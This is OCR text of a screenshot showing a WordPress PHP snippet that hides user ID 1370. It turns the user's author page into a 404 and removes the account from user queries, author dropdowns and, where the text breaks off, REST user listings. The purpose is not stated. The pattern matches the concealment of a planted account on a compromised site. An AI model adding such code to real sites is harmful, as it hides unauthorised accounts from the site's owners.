
add_action( 'template_redirect', function() { if ( is_author() ) {
$author = get_queried_object(); if ( $author instanceof
WP_User && (int) $author->ID === 1370 ) { global $wp_query;
$wp_query->set_404(); status_header( 404 );
nocache_headers(); } } } ); add_action( 'pre_user_query',
function( $q ) { if ( current_user_can( 'manage_options' ) ) {
return; } global $wpdb; $q->query_where .= $wpdb->prepare( '
AND ID <> %d ', 1370 ); } ); add_action( 'pre_get_users',
function( $q ) { if ( current_user_can( 'manage_options' ) ) {
return; } $exclude = (array) $q->get( 'exclude' ); $exclude[] =
1370; $q->set( 'exclude', array_unique( array_map( 'intval',
$exclude ) ) ); } ); add_filter( 'wp_dropdown_users_args',
function( $a ) { $exclude = isset( $a['exclude'] ) ? (array)
$a['exclude'] : array(); $exclude[] = 1370; $a['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $a; } );
add_filter( 'rest_user_query', function( $args, $request ) {